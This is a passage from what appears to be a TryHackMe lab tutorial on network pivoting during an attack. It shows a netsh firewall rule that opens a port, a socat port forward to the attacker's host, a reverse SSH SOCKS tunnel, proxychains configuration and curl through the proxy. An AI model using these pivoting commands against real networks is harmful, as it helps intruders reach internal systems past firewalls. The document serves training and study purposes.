
As usual, since a port is being opened on the pivot host, we might need to create a firewall rule to allow any connections to that port:

netsh advfirewall firewall add rule name="Open Port 3389" dir=in action=allow protocol=TCP localport=3389If, on the other hand, we'd like to expose port 80 from the attacker's machine so that it is reachable by the server, we only need to adjust the command a bit:
socat TCP4-LISTEN:80,fork TCP4:1.1.1.1:80As a result, PC-1 will spawn port 80 and listen for connections to be forwarded to port 80 on the attacker's machine:
Dynamic Port Forwarding and SOCKS
While single port forwarding works quite well for tasks that require access to specific sockets, there are times when we might need to run scans against many ports of a host, or even many ports across many machines, all through a pivot host. In those cases, dynamic port forwarding allows us to pivot through a host and establish several connections to any IP addresses/ports we want by using a SOCKS proxy.
Since we don't want to rely on an SSH server existing on the Windows machines in our target network, we will normally use the SSH client to establish a reverse dynamic port forwarding with the following command:
ssh tunneluser@1.1.1.1 -R 9050 -NIn this case, the SSH server will start a SOCKS proxy on port 9050, and forward any connection request through the SSH tunnel, where they are finally proxied by the SSH client.
The most interesting part is that we can easily use any of our tools through the SOCKS proxy by using proxychains. To do so, we first need to make sure that proxychains is correctly configured to point any connection to the same port used by SSH for the SOCKS proxy server. The proxychains configuration file can be found at /etc/proxychains.conf on your AttackBox. If we scroll down to the end of the configuration file, we should see a line that indicates the port in use for socks proxying:
[ProxyList]
socks4 127.0.0.1 9050The default port is 9050, but any port will work as long as it matches the one we used when establishing the SSH tunnel.
If we now want to execute any command through the proxy, we can use proxychains:
proxychains curl http://pxeboot.za.tryhackme.comNote that some software like nmap might not work well with SOCKS in some circumstances, and might show altered results, so your mileage might vary.